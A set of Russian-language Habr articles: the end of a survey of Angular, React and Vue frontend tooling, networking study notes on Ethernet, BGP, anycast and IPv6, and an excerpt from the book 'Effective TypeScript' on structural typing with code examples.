* Vue. Разрабатывать доступные проекты на Vue поможет плагин [vue-a11y](https://vue-a11y.com/). При создании библиотеки [vuetify](https://vuetifyjs.com/en/customization/accessibility/) тоже учтены соображения доступности.
### ▍Уведомления
Для того чтобы держать связь с посетителями вашего сайта, можно использовать браузерное API [Notifications](https://developer.mozilla.org/en-US/docs/Web/API/notification). С его помощью можно сообщать пользователям о том, что на сайте появилось что-то новое.
Загрузка и обработка данных
---------------------------
### ▍Единый источник достоверных данных
Средства для управления состоянием приложения, которые обрели популярность в 2015 году, в наши дни являются обязательным компонентом практически любого веб-проекта. Хотя в сфере управления состоянием приложений не всё однозначно, использование специализированных решений обычно является простым и эффективным методом централизованной обработки данных приложения. Все средства для управления состоянием основаны на паттерне Flux.

*NgRx-реализация паттерна Flux (источник —* [*ngrx.io*](https://ngrx.io/guide/store)*)*
В этих средствах используются разные названия для одних и тех же сущностей. Например, то, что в NgRx называется selectors, в Vuex называется getters. То, что в Angular получило имя reducers, в Vue называется mutations.
Вот средства для управления состоянием приложений, используемые в Angular, React и Vue:
* Angular. «Реактивная система управления состоянием для Angular»: [NgRx](https://ngrx.io/).
* React. Тут, конечно, применяется [Redux](https://redux.js.org/).
* Vue. Для управления состоянием Vue-приложений используется [Vuex](https://vuex.vuejs.org/).
### ▍Загрузка данных
Существуют разные способы загрузки данных в приложения. Самый распространённый из них заключается в использовании HTTP-запросов, направленных к веб-API. В браузере имеется API [Fetch](https://developer.mozilla.org/en-US/docs/Web/API/Fetch_API), предназначенный для организации загрузки данных, но для основных фреймворков и библиотек разработаны собственные решения:
* Angular. В документации к Angular рекомендуется использовать [rxjs](https://rxjs-dev.firebaseapp.com/) и подход, основанный на паттерне Observer (тут применяются наблюдаемые объекты или объекты класса Subject).
* React. [Документация](https://reactjs.org/docs/faq-ajax.html) React рекомендует для загрузки данных использовать API Fetch.
* Vue. Сообщество Vue предпочитает использовать библиотеку [Axios](https://vuejs.org/v2/cookbook/using-axios-to-consume-apis.html). Эта реализация механизма загрузки данных основана на промисах.
В разговоре о механизмах загрузки данных в веб-приложения стоит упомянуть о [GraphQL](https://graphql.org/). Эта технология изменила подход, используемый при загрузке данных во фронтенд-приложениях. При её применении «Клиент определяет то, что ему нужно, используя язык запросов». Используя GraphQL мы можем получать из удалённых источников данных в точности то, что нам нужно, и ничего лишнего.
Вот реализации GraphQL для интересующих нас фронтенд-инструментов:
* Angular. [apollo-angular](https://www.apollographql.com/docs/angular/)
* React. [react-apollo](https://www.apollographql.com/docs/react/api/react-apollo/)
* Vue.js. [vue-apollo](https://apollo.vuejs.org/)
### ▍Локальное хранение данных
Локальное хранение данных — это хранение данных на компьютере пользователя. Данные можно хранить с использованием [куки-файлов](https://developer.mozilla.org/en-US/docs/Web/HTTP/Cookies), а так же с применением механизмов [localStorage](https://developer.mozilla.org/en-US/docs/Web/API/Window/localStorage) и `sessionStorage`.
### ▍Веб-воркеры
[Веб-воркеры](https://developer.mozilla.org/en-US/docs/Web/API/Web_Workers_API/Using_web_workers) — это технология, представленная новым браузерным API. Она даёт возможность фонового выполнения JavaScript-кода, снимая нагрузку с главного потока и не влияя на производительность кода веб-страницы.
Веб-воркеры применимы в Angular, React и Vue:
* Angular. В [документации](https://angular.io/guide/web-worker) к Angular есть особый раздел, посвящённый этому вопросу.
* React. Существует особый React-хук, сведения о котором можно найти [здесь](https://github.com/dai-shi/react-hooks-worker).
* Vue. Во Vue-приложениях веб-воркерами удобно пользоваться с применением библиотеки [vue-worker](https://github.com/israelss/vue-worker).
Сеть и производительность
-------------------------
### ▍Размер бандла приложения
Рост рынка смартфонов стал причиной революции в мире веб-разработки. Теперь при создании веб-сайтов нам нужно, в первую очередь, учитывать нужды мобильных пользователей. Чем меньший объём данных придётся загружать мобильным устройствам при работе с веб-проектами — тем лучше. В соответствии с графиком, показанным ниже, мобильное использование интернета обогнало настольное ещё в 2016 году.

*Использование интернета в мире (источник —* [*broadbandsearch.net*](https://www.broadbandsearch.net/blog/mobile-desktop-internet-usage-statistics)*)*
Это недвусмысленно говорит нам о том, как важны в наше время размеры бандлов веб-проектов. Размер загружаемых файлов должен быть, ради экономии ресурсов мобильных пользователей, как можно меньше. К нашему счастью, разработчики основных фронтенд-инструментов и дополнений к ним учитывают это, занимаясь развитием своих проектов. Уменьшение размеров бандлов приложений, кроме того, означает их более высокую производительность.
* Angular. Бандлы Angular-приложений легко и удобно исследовать с помощью [webpack-bundle-analyzer](https://github.com/webpack-contrib/webpack-bundle-analyzer). Более того, CLI Angular даёт в наше распоряжение опцию `stats-json`, которая позволяет сформировать отчёт после сборки бандла.
* React. В документации к Create React App есть [страница](https://create-react-app.dev/docs/analyzing-the-bundle-size/), посвящённая анализу размеров бандлов.
* Vue. Во Vue, как и в Angular, есть опция `report`, которая позволяет формировать [отчёты](https://techformist.com/bundle-size-vue-cli/) по бандлам.
### ▍Сервис-воркеры и прогрессивные веб-приложения
Сервис-воркер — это скрипт, который работает в веб-браузере и управляет кэшированием данных приложения. Это — один из механизмов, используемых при превращении обычного веб-сайта в прогрессивное веб-приложение (PWA, Progressive Web Application). С PWA можно работать как с обычным сайтом, пользуясь HTTPS, но прогрессивные веб-приложения обладают некоторыми особыми возможностями. Среди таких возможностей, например, установка таких приложений на мобильные устройства без необходимости публикации их в специализированных магазинах приложений и поддержка работы приложений без доступа к интернету.
Пользоваться сервис-воркерами можно в Angular, React и Vue:
* Angular. В Angular предусмотрены [механизмы](https://angular.io/guide/service-worker-intro) для использования сервис-воркеров.
* React. [Вот](https://create-react-app.dev/docs/making-a-progressive-web-app/) руководство по разработке PWA с помощью Create React App.
* Vue. Возможность создания PWA во Vue [поддерживается](https://cli.vuejs.org/core-plugins/pwa.html) на уровне CLI.
### ▍Серверный рендеринг
Серверный рендеринг (SSR, Server-Side Rendering) — это набор технологий, который кардинальным образом меняет ситуацию в сфере разработки приложений, основанных на Angular, React и Vue. При использовании SSR HTML-код формируется на сервере и отправляется в браузер. После этого осуществляется приведение статической HTML-разметки в рабочее состояние и на клиенте оказывается полностью готовое к использованию веб-приложение. При применении серверного рендеринга преследуют несколько целей:
* Улучшение SEO сайтов.
* Ускорение вывода сайтов в браузере.
Вот SSR-решения для исследуемых нами фронтенд-инструментов:
* Angular. Тут используется [Angular Universal](https://angular.io/guide/universal).
* React. Для серверного рендеринга React-приложений применяется [Next.js](https://nextjs.org/).
* Vue. [Серверный рендеринг](https://vuejs.org/v2/guide/ssr.html) Vue-приложений выполняют с помощью фреймворка [NuxtJS](https://nuxtjs.org).
### ▍Генераторы статических сайтов
С ростом масштабов использования [Jamstack](https://jamstack.org/) генераторы статических сайтов (SSG, Static Site Generator) стали крайне востребованной технологией. Jamstack-приложение — это разновидность веб-приложения, материалы которого готовы к визуализации средствами браузера и, по сути, не нуждаются в веб-сервере (эти материалы можно отдавать клиентам прямо с CDN). Подробности о таких сайтах можно найти, пройдя по вышеприведённой ссылке. Перечислим здесь лишь основные сильные стороны SSG:
* Скорость: генераторы статических сайтов создают страницы сайтов во время сборки проекта, а не тогда, когда эти страницы запрашиваются клиентом.
* Безопасность: применение SSG позволяет отказаться от систем управления контентом (CMS, Content Management System), которые часто оказываются целями хакерских атак.
* Упрощение масштабирования: веб-проект при применении SSG представляет собой набор файлов, который можно передать клиенту откуда угодно. Это значительно упрощает хранение подобных файлов в CDN. В результате оказывается, что статические сайты очень хорошо масштабируются.
* Упрощение процесса разработки: SSG-проектам не нужна серверная часть и база данных. Это облегчает труд разработчиков.
Существуют SSG-решения для Angular, React и Vue:
* Angular. [Scully](https://scully.io/).
* React. [Gatsby](https://www.gatsbyjs.org/) (React + GraphQL), [Next.js](https://nextjs.org/).
* Vue. [Gridsome](https://gridsome.org/), [Nuxt](https://nuxtjs.org/).
Среди других SSG-проектов можно отметить следующие: [11ty](https://www.11ty.dev/), [Hugo](https://gohugo.io/), [Jekyll](https://jekyllrb.com/).
Аналитика
---------
### ▍Наблюдение за поведением пользователей и A/B-тестирование
Организация наблюдения за поведением пользователей на сайте — это необязательно, но владение подобными данными вносит значительный вклад в совершенствование веб-проектов. Существует особый класс инструментов, направленных на сбор сведений о работе пользователей с сайтом. Эти инструменты позволяют разработчикам сайтов лучше учитывать нужды пользователей и, благодаря A/B-тестированию, помогают выбирать самые адекватные альтернативы. Речь идёт о возможностях сайтов, о поддерживаемых ими шаблонах поведения пользователей, о дизайне.
Вот некоторые решения, позволяющие организовать наблюдение за поведением пользователей и A/B-тестирование:
* Google Analytics (GA). Существуют руководства по использованию GA в [Angular](https://scotch.io/tutorials/integrating-google-analytics-with-angular-2), [React](https://levelup.gitconnected.com/using-google-analytics-with-react-3d98d709399b) и [Vue](https://webdeasy.de/en/how-to-integrate-google-analytics-on-your-vue-js-page/).
* [Kameleoon](https://www.kameleoon.com/en). Это — основанный на технологиях искусственного интеллекта фреймворк для персонализации и A/B-тестирования веб-проектов.
### ▍Анализ производительности веб-проектов
Сложно за один заход разработать высокопроизводительное веб-приложение. Но, например, приложение, которое оптимизировали с целью ускорения его загрузки, вызовет у пользователя больше положительных эмоций, чем его более медленная версия. Существуют различные проекты, анализирующие сайты и выдающие рекомендации по их совершенствованию. Например — [PageSpeed Insights](https://developers.google.com/speed/pagespeed/insights/) от Google.
Среди инструментов разработчика Google Chrome можно найти весьма ценное средство для анализа производительности сайтов — [Lighthouse](https://developers.google.com/web/tools/lighthouse). Оно оценивает сайты по пяти критериям (производительность, доступность, использование «лучших практик», SEO, PWA) используя 100-балльную шкалу. После анализа формируется отчёт с рекомендациями по улучшениям сайта.

*Анализ сайта с помощью Lighthouse*
Ещё одно средство анализа производительности, которое можно найти среди инструментов разработчика Chrome, это панель [Coverage](https://developers.google.com/web/tools/chrome-devtools/coverage), позволяющая искать неиспользуемый JS и CSS-код. Исключив такой код из проекта, можно уменьшить размер его бандла. А это ускорит загрузку сайта, что будет особенно заметным на мобильных устройствах.
### ▍SEO
SEO, поисковая оптимизация, это то, чем надо заниматься ради повышения рейтинга сайта в поисковых системах, в таких, как Google, Bing, DuckDuckGo, да и во многих других. Хорошо оптимизированный сайт становится более «заметным». На самом деле, это так важно, что в мире веб-разработки есть даже особая должность: «SEO-специалист».
Если говорить о SEO в Angular, React и Vue, то получится следующее:
* Angular. [Вот](https://www.ganatan.com/tutorials/search-engine-optimization-with-angular) интересная статья по поисковой оптимизации, которая применима к Angular- и к Angular Universal-проектам.
* React. [Вот](https://rubygarage.org/blog/seo-for-react-websites) материал об общих проблемах SEO в React-проектах. [Вот](https://medium.com/@prestonwallace/3-ways-improve-react-seo-without-isomorphic-app-a6354595e400) — статья об улучшении поисковой оптимизации React-приложений.
* Vue. [Вот](https://www.smashingmagazine.com/2019/05/vue-js-seo-reactive-websites-search-engines-bots/) подробная статья о поисковой оптимизации Vue-приложений.
Итоги
-----
Я согласен с тем, что фронтенд-разработка — это обширная и постоянно меняющаяся сфера знаний. На самом деле, если кто-то попытается стать универсальным разработчиком, всё знающим и умеющим, ему будет крайне сложно этого достичь, и на это ему потребуется очень много времени. При этом у каждого веб-проекта имеются собственные нужды и приоритеты. Именно поэтому необходимо определиться с самым важным в начале работы над проектом. Это позволит не распыляться, отобрав и изучив лишь самое нужное, и спланировать архитектуру проекта так, чтобы она соответствовала бы его целям.
**Какие свежие технологии фронтенд-разработки кажутся вам самыми перспективными?**
[](http://ruvds.com/ru-rub?utm_source=habr&utm_medium=perevod&utm_campaign=sixtechfrontend) | https://habr.com/ru/post/513770/ | null | ru | null |
# О сетях: всего понемногу
Недавно у нас были небольшие обучающие курсы для повышения нашей компетенции в сетевой части нашей инфраструктуры. Основную идею этих курсов, покрывающую OSPF/BGP/MPLS я тут повторять не буду ибо:
* Пока ещё явно недостаточно компетентен.
* Есть много более объективные ресурсы рассказывающие об этих темах.
Так что тут я опишу интересные около-сетевые моменты которые были затронуты в процессе обучения. Часть из этого может показаться вам банальным, однако постараюсь компенсировать возможную скуку при прочтении обилием ссылок на дополнительные материалы
*Ссылки на вики зачастую более примечательны секциями «External links» и «References» нежели самим содержанием*
Ethernet Frame Format
---------------------
[Ethernet Frame](https://secure.wikimedia.org/wikipedia/en/wiki/Ethernet_frame) на самом деле не такая уж простая штука. Все знают о DMAC,
SMAC и VLAN Tag. Однако о Preamble, Start of frame и Interframe gap обычно
забывают. Я уж не говорю про FCS про который забывать очень нехорошо. Поле
[Size/Type](https://secure.wikimedia.org/wikipedia/en/wiki/Ethertype) так вообще стоит время от времени освежать в памяти.
Режимы работы коммутатора
-------------------------
Существует несколько режимов switching'а. Вот самые популярные из них:
* [Store and forward](https://secure.wikimedia.org/wikipedia/en/wiki/Store_and_forward) — Обрабатывает пакет целиком. Проверяет FCS. Учит SMAC.
Надёжнее, ибо определяет битые фреймы.
* [Cut-through](https://secure.wikimedia.org/wikipedia/en/wiki/Cut-through_switching) — Смотрит только на DMAC. Моден в Infiniband и остальном HPC
ибо уменьшает задержки. Требует ручного заполнения таблицы коммутации. Есть
его подвид: Fragment-free, однако используется только в доменах где возможны
коллизии.
Маска /31
---------
Есть специальный RFC на тему использования маски 255.255.255.254 — [RFC 3021](https://tools.ietf.org/html/rfc3021).
Если вкратце — делая point-to-point линки можно экономить пространство IP-адрессов юзая /31 маски.
Selective ACK
-------------
Во время разговора о TCP в общем и [TCP congestion avoidance](https://secure.wikimedia.org/wikipedia/en/wiki/TCP_congestion_avoidance_algorithm) в частности,
заговорили на тему определения дропов. Обычный ACK (так же называемый
cumulative acknowledgment) позволяет определить только один потерянный пакет за
один RTT, а учитывая текущие скорости сетей и размеры окон (про [Window
Scaling](https://secure.wikimedia.org/wikipedia/en/wiki/Window_scaling) тоже рекомендую почитать. Для тех кому лень: WND должно быть больше [BDP](https://secure.wikimedia.org/wikipedia/en/wiki/Bandwidth-delay_product)) есть большие шансы множественных дропов в одном окне. На случай одного
дропа у TCP припасён [Fast recovery](https://secure.wikimedia.org/wikipedia/en/wiki/Slow-start#Fast_recovery). Однако теряется сразу несколько пакетов,
а RTT у линка большой, то производительность TCP резко падает.
Кстати от дропов защищает [ECN](https://secure.wikimedia.org/wikipedia/en/wiki/Explicit_Congestion_Notification), если не слышали, можете и о нём почитать-с.
MAC адрес
---------
На самом деле структура [MAC](https://secure.wikimedia.org/wikipedia/en/wiki/MAC_address) адреса не совсем случайна. Большинство админов
знают, что MAC делится на две части: [OUI](http://standards.ieee.org/develop/regauth/oui/public.html) (который однозначно указывает на
производителя) и NIC Specific (уникальный номер сетевушки).
Но есть и ещё два особых бита в MAC'е: 7ой и 8ой биты первого октета. Если 8ой
бит выставлен в 1, то адрес multicast, иначе unicast. Если 7ой бит равен
единице, то адрес является т.н. locally administered адресом, т.е. адрес
назначен сетевухе вручную (ну или же его использует железо/софт, которым IEEE
не выделила OUI).
Так, например, интерфейс Virtual Box'а у меня на машине имеет MAC
0a:00:27:00:00:00 — заметьте, что он является unicast и locally administered
ибо 0x0a = 0b00001010.
А у STP протокола multicast MAC 01:80:C2:00:00:00 — восьмой бит первого октета
выставлен в единицу.
Если у кого вдруг возник вопрос почему же выбрали такие странные биты, 7 и 8,
то ответ чертовски прост: при передачи байтов по сети каждый байт передаётся
задом наперёд, что подробно описано в [RFC 2469](https://tools.ietf.org/html/rfc2469).
Wi-Fi
-----
Тут для меня было довольно много нового.
* 802.11n может использовать [RTS/CTS](https://secure.wikimedia.org/wikipedia/en/wiki/IEEE_802.11_RTS/CTS)! Этож прям RS-232 какой-то =). Кстати,
RTS/CTS это реализация [Carrier sense multiple access with collision
avoidance](https://secure.wikimedia.org/wikipedia/en/wiki/CSMA/CA) (CSMA/CA), а в Ethernet сегментах с хабами используется [Carrier
sense multiple access with collision detection](https://secure.wikimedia.org/wikipedia/en/wiki/CSMA/CD) (CSMA/CD).
* [802.11s](https://secure.wikimedia.org/wikipedia/en/wiki/802.11s) — mesh networking — peer-to-peer для Wi-Fi. Много читал коммитов
во FreeBSD на эту тему, но так и не трогал.
* Протоколы управления и провижонинга точек доступа: [Lightweight Access Point
Protocol](https://secure.wikimedia.org/wikipedia/en/wiki/LWAP) и [Control And Provisioning of Wireless Access Points](https://secure.wikimedia.org/wikipedia/en/wiki/Capwap)
Да и в общем про [802.11](https://secure.wikimedia.org/wikipedia/en/wiki/802.11) я знаю очень-очень мало, радует разве только то, что [не один я такой](http://serverfault.com/questions/72767/why-is-internet-access-and-wi-fi-always-so-terrible-at-large-tech-conferences) =)
BGP
---
#### N WLLA OMNI
Буквы сверху — мнемоническая запись процесса выбора наилучшего BGP-маршрута.
N valid next-hop, W weights, L – local preferency, L – locally originated, A –
as path, O – origin, M – med, N –neighbour type, I – IGP metric.
Взято из [CCIE Routing and Switching Exam Certification Guide (3rd Edition)](http://www.amazon.com/CCIE-Routing-Switching-Certification-Guide/dp/1587201968/ref=sr_1_5?ie=UTF8&qid=1315438880&sr=8-5).
Автономная система
------------------
```
An AS is a connected group of one or more IP prefixes run by one
or more network operators which has a SINGLE and CLEARLY DEFINED
routing policy.
```
Это надо осознать. AS — это не только 32-битный номер. Также рекомендуется к
прочтению [RFC 1930](https://tools.ietf.org/html/rfc1930)
Internet голоссарий
-------------------
### Огранизации
* [ICANN](https://secure.wikimedia.org/wikipedia/en/wiki/Icann) — Управляющая организация для IANA.
* [IANA](https://secure.wikimedia.org/wikipedia/en/wiki/Internet_Assigned_Numbers_Authority) — Организация управляющая распределением IP'шников. Так же они держат
root-dns сервера. Кстати у неё на сайтике есть отличная страничка с числами,
прям читать не перечитать: [Protocol Registries](http://www.iana.org/protocols/)
* [RIR](https://secure.wikimedia.org/wikipedia/en/wiki/Regional_Internet_registry) — Региональные регистраторы. Выполняют всю чёрную работу для IANA. На
данный момент их 5. Ещё в 2002 было всего 3. Так глядишь и у Антарктиды свой
появится.
* [NIR](https://en.wikipedia.org/wiki/National_Internet_registry) — Национальные регистраторы. Есть лишь в некоторых странах (например, Япония, Китай, Корея итд.)
* [LIR](https://secure.wikimedia.org/wikipedia/en/wiki/Local_Internet_registry) — Им может стать любой крупный провайдер получивший большой блок
IP'шников.
### Типы адресов
* [PI](https://secure.wikimedia.org/wikipedia/en/wiki/Provider-independent_address_space) — Провайдеронезависимые адреса — тащи с собой куда хочешь.
* [PA](https://secure.wikimedia.org/wikipedia/en/wiki/Provider-aggregatable_address_space) — Адреса привязанные к вышестоящему провайдеру — если он вас покидает — остаётесь без них.
Подробнее про их различия можно почитать в [ripe-127](http://www.ripe.net/ripe/docs/ripe-127)
BFD
---
Пока обсуждали всякое legacy типа RIP и его holddown timer'ы вспомнилась
прекрасная вещь — [Bidirectional Forwarding Detection](https://secure.wikimedia.org/wikipedia/en/wiki/Bidirectional_Forwarding_Detection), которая позволяет двум
directly connected железкам определить живость Forwarding Engine'а другой
стороны и целостность линка с sub-second точностью: [RFC 5880](https://tools.ietf.org/html/rfc5880). Ещё есть
вариант проверки IPv4/IPv6 связности между, опять же, directly connected
хостами: [RFC 5881](https://tools.ietf.org/html/rfc5881).
Как альтернативу BFD можно выкручивать таймеры у IGP, но у данного метода есть
свои минусы, о которых пишет сама Cisco: [Bidirectional Forwarding Detection
for OSPF](http://www.cisco.com/en/US/technologies/tk648/tk365/tk480/technologies_white_paper0900aecd80244005.html)
Архитектуры постоения сетей
---------------------------
### CDA
3-tier архитектура разработана и предложена Cisco'й в качестве стандарта. Смысл
заключается в разделении сети на части: Core, Distribution and Access. Наш
лектор очень рекомендовал на каждом из уровней использовать L3 свитчи, дабы
терминировать L2 как можно дальше от ядра. Однако для простых смертных сойдёт и
схема с L2 на Access.
По теме написана вагон и маленькая тележка(в виде QoS), так что повторятся не
буду, а сделаю лишь отсылку на [Enterprise Campus 3.0 Architecture: Overview
and Framework](http://www.cisco.com/en/US/docs/solutions/Enterprise/Campus/campover.html).
### CE-PE
Схема которая признаёт существование разных AS в пределах нашей архитектуры.
Впервые наравне с CDA я её увидел в книжке [Junos High Availability: Best
Practices for High Network Uptime](http://www.amazon.com/Junos-High-Availability-Practices-Network/dp/0596523041), кою и рекомендую вам прочитать-с (стр.
339).
Discontiguous subnet masks aka «рваные» маски
---------------------------------------------
Все привыкли, что маска подсети может быть выражена префиксом, то есть иметь
последовательный набор единиц слева(или же полное их отсутствие). Однако маски
могут быть рваными, так например, маска вида:
`11111111.11111111.11111111.00000001`
может являться вполне валидной и будет match'ить каждый второй хост /24'ой
подсети. Конечно же далеко не всё оборудование поддерживает рваные маски.
Использование рваных масок вне тестовой среды крайне противопоказано. You've
been warned.
Anycast
-------
Крайне часто anycast упоминается в только контексте IPv6. Конечно, ещё в далёком
RFC1886, уже как раза три устаревшего, был назван такой тип адресов как Anycast.
Однако, это не первый RFC их описывающий (одно из первых упоминаний Anycast'а я
нашёл в [RFC1546: Host Anycasting Service](https://tools.ietf.org/html/rfc1546)) да и применяется он уже давно в
IPv4 часто в связке с BGP/IGP. Так например часть DNS root servers — это
Anycast адреса.
По ГОСТу^W RFC anycast это:
> Anycast: the practice of making a particular Service Address
>
> available in multiple, discrete, autonomous locations, such that
>
> datagrams sent are routed to one of several available locations.
Заметьте: не протокол, не стандарт, а просто, методология (или как её ещё модно
называть Best Practice) по созданию отказоустойчивого, децентрализованного
сервиса. Сами `anycast-best-practices` можно почитать в RFC 4786: [Operation
of Anycast Services](https://tools.ietf.org/html/rfc4786)
> Anycast addresses are allocated from the unicast address space, using
>
> any of the defined unicast address formats. Thus, anycast addresses
>
> are syntactically indistinguishable from unicast addresses. When a
>
> unicast address is assigned to more than one interface, thus turning
>
> it into an anycast address, the nodes to which the address is
>
> assigned must be explicitly configured to know that it is an anycast
>
> address.
Вышецетированное [RFC 4291](https://tools.ietf.org/html/rfc4291) нам как бы намекает на то, что отличить anycast
адрес от unicast «на глаз» в общем случае не реально.
ПС. Конечно стоит отдать должное IPv6 в котором понятие Anycast всё-таки более
менее формализовано, так например, первый и последние 128 хостов подсети
являются по-определению anycast-адресами. Подробнее можно почитать в [Reserved
IPv6 Subnet Anycast Addresses](https://tools.ietf.org/html/rfc2526)
Address selection в общем.
--------------------------
В IPv4 мире всё было очень просто: был `gethostbyname(3)`, у которого был
`h_addr` или, в крайнем случае, собственная логика вокруг `h_addr_list`. С
появлением IPv6 всё стало куда интереснее: теперь есть [getaddrinfo(3)](https://tools.ietf.org/html/rfc3493) в
котором `addrinfo` список сортируется по нетривиальным правилам: [Default Address
Selection for Internet Protocol version 6 (IPv6)](https://tools.ietf.org/html/rfc3484). Вот их список из BSD'шного `libc`:
```
/*
* Rule 1: Avoid unusable destinations.
* XXX: we currently do not consider if an appropriate route exists.
*/
/* Rule 2: Prefer matching scope. */
/* Rule 3: Avoid deprecated addresses. */
/* Rule 4: Prefer home addresses. */
/* XXX: not implemented yet */
/* Rule 5: Prefer matching label. */
/* Rule 6: Prefer higher precedence. */
/* Rule 7: Prefer native transport. */
/* XXX: not implemented yet */
/* Rule 8: Prefer smaller scope. */
/*
* Rule 9: Use longest matching prefix.
* We compare the match length in a same AF only.
*/
/* Rule 10: Otherwise, leave the order unchanged. */
```
Это фактически означает, что DNS round-robin теперь не совсем чесный.
В поисках дополнительной информации и дефолтных значений можно поглядеть:
Linux: `cat /etc/gai.conf`
FreeBSD: `ip6addrctl show`
«Специальные» IPv4 адреса
-------------------------
Просто интересная статья для саморазвития: [Special Use IPv4 Addresses](https://tools.ietf.org/html/rfc5735). Если
убрать всё банальное(приватные адреса и мультикаст) и не особо
интересное(тестовые сети), то остаётся заначка(в виде `240.0.0.0/4`) и [6to4 Relay Anycast](https://tools.ietf.org/html/rfc3068).
IPv6
----
Мы также довольно много времени уделили обсуждению IPv6 и dual-stack. Про это я уже писал, так что не буду повторяться, а просто оставлю ссылку на [Основы IPv6](http://habrahabr.ru/blogs/sysadm/64592/)
Вместо заключения
-----------------
Вот такие получились заметки на полях. Если найдёте какие неточности — говорите — обсудим, поправлю | https://habr.com/ru/post/130871/ | null | ru | null |
# Книга «Эффективный TypeScript: 62 способа улучшить код»
[](https://habr.com/ru/company/piter/blog/513712/)Привет, Хаброжители! Книга Дэна Вандеркама окажется максимально полезена тем, кто уже имеет опыт работы с JavaScript и TypeScript. Цель этой книги — не обучать читателей пользоваться инструментами, а помочь им повысить свой профессиональный уровень. Прочитав ее, вы сформируете лучшее представление о работе компонентов TypeScript, сможете избежать многих ловушек и ошибок и развить свои навыки. В то время как справочное руководство покажет пять разных путей применения языка для реализации одной задачи, «эффективная» книга объяснит, какой из этих путей лучше и почему.
### Структура книги
Книга представляет собой сборник кратких эссе (правил). Правила объединены в тематические разделы (главы), к которым можно обращаться автономно в зависимости от интересующего вопроса.
Заголовок каждого правила содержит совет, поэтому ознакомьтесь с оглавлением. Если, например, вы пишете документацию и сомневаетесь, надо ли писать информацию типов, обратитесь к оглавлению и правилу 30 («Не повторяйте информацию типа в документации»).
Практически все выводы в книге продемонстрированы на примерах кода. Думаю, вы, как и я, склонны читать технические книги, глядя в примеры и лишь вскользь просматривая текстовую часть. Конечно, я надеюсь, что вы внимательно прочитаете объяснения, но основные моменты я отразил в примерах.
Прочитав каждый совет, вы сможете понять, как именно и почему он поможет вам использовать TypeScript более эффективно. Вы также поймете, если он окажется непригодным в каком-то случае. Мне запомнился пример, приведенный Скоттом Майерсом, автором книги «Эффективный C++»: разработчики ПО для ракет могли пренебречь советом о предупреждении утечки ресурсов, потому что их программы уничтожались при попадании ракеты в цель. Мне неизвестно о существовании ракет с системой управления, написанной на JavaScript, но такое ПО есть на телескопе James Webb. Поэтому будьте осторожны.
Каждое правило заканчивается блоком «Следует запомнить». Бегло просмотрев его, вы сможете составить общее представление о материале и выделить главное. Но я настоятельно рекомендую читать правило полностью.
### Отрывок. ПРАВИЛО 4. Привыкайте к структурной типизации
JavaScript имеет неумышленную утиную типизацию: если вы передадите функции значение с верными свойствами, то ее не будет волновать, как вы получили это значение. Она просто его использует. TypeScript моделирует это поведение, что иногда приводит к неожиданным результатам, так как понимание типов модулем проверки может оказаться шире привычного вам. Развитие навыка структурной типизации позволит лучше чувствовать, где действительно есть ошибки, и писать более надежный код.
К примеру, вы работаете с библиотекой физических характеристик и у вас есть тип вектора 2D:
```
interface Vector2D {
x: number;
y: number;
}
```
Вы пишете функцию для вычисления его длины:
```
function calculateLength(v: Vector2D) {
return Math.sqrt(v.x * v.x + v.y * v.y);
}
```
и вводите определение вектора named:
```
interface NamedVector {
name: string;
x: number;
y: number;
}
```
Функция calculateLength будет работать с NamedVector, так как в нем присутствуют свойства x и y, являющиеся number. TypeScript это понимает:
```
const v: NamedVector = { x: 3, y: 4, name: 'Zee' };
calculateLength(v); // ok, результат равен 5.
```
Интересно то, что вы не объявляли связь между Vector2D и NamedVector. Вам также не пришлось прописывать альтернативное выполнение calculateLength для NamedVector. Система типов TypeScript моделирует поведение JavaScript при выполнении (правило 1), что позволило NamedVector вызвать calculateLength на основании того, что его структура сопоставима с Vector2D. Отсюда выражение «структурная типизация».
Но это также может привести и к проблемам. Допустим, вы добавите тип вектора 3D:
```
interface Vector3D {
x: number;
y: number;
z: number;
}
```
и напишете функцию, чтобы нормализовать векторы (сделать их length равной 1):
```
function normalize(v: Vector3D) {
const length = calculateLength(v);
return {
x: v.x / length,
y: v.y / length,
z: v.z / length,
};
}
```
Если вы вызовете эту функцию, то, вероятнее всего, получите больше, чем единичную длину:
```
> normalize({x: 3, y: 4, z: 5})
{ x: 0.6, y: 0.8, z: 1 }
```
Что же пошло не так и почему TypeScript не сообщил об ошибке?
Баг заключается в том, что calculateLength работает с векторами 2D, а normalize — с 3D. Поэтому компонент z игнорируется при нормализации.
Может показаться странным, что модуль проверки типов не уловил этого. Почему допускается вызов calculateLength 3D-вектором, несмотря на то что ее тип работает с 2D-векторами?
То, что работало хорошо с named, здесь привело к обратному результату. Вызов calculateLength объектом {x, y, z} не выдает ошибку. Следовательно, модуль проверки типов не жалуется, что в итоге приводит к появлению бага. Если вы захотите, чтобы в подобном случае ошибка все же обнаруживалась, обратитесь к правилу 37.
Прописывая функции, легко представить, что они будут вызываться свойствами, которые вы объявили, и никакими другими. Это называется «запечатанный», или «точный», тип и не может быть применено в системе типов TypeScript. Нравится вам это или нет, но здесь типы открыты.
Иногда это приводит к сюрпризам:
```
function calculateLengthL1(v: Vector3D) {
let length = 0;
for (const axis of Object.keys(v)) {
const coord = v[axis];
// ~~~~~~~ Элемент неявно имеет тип "any", потому что
// тип "string" не может быть использован
// для обозначения типа "Vector3D"
length += Math.abs(coord);
}
return length;
}
```
Почему это ошибка? Поскольку axis является одним из ключей v из Vector3D, то он должен быть x, y или z. А согласно изначальному объявлению Vector3D, они все являются numbers. Следовательно, не должен ли тип coord также быть number?
Это не ложная ошибка. Мы знаем, что Vector3D строго определен и не имеет иных свойств. Хотя мог бы:
```
const vec3D = {x: 3, y: 4, z: 1, address: '123 Broadway'};
calculateLengthL1(vec3D); // ok, возвращает NaN
```
Поскольку v, вероятно, мог иметь любые свойства, то тип axis является string. У TypeScript нет причин считать v[axis] только числом. При итерации объектов может быть сложно добиться корректной типизации. Мы вернемся к этой теме в правиле 54, а сейчас обойдемся без циклов:
```
function calculateLengthL1(v: Vector3D) {
return Math.abs(v.x) + Math.abs(v.y) + Math.abs(v.z);
}
```
Структурная типизация может также служить причиной сюрпризов в классах, которые сравниваются на предмет возможного назначения свойств:
```
class C {
foo: string;
constructor(foo: string) {
this.foo = foo;
}
}
const c = new C('instance of C');
const d: C = { foo: 'object literal' }; // ok!
```
